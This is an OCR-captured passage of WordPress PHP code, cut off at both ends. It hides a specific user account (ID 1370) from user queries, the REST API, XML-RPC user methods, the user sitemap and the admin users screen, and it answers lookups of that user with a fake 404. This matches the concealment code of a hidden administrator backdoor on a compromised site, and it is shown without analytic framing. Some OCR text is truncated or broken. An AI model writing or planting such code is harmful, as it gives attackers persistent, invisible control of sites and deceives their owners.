
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 1370; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/1370(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) );
} return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 1370; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {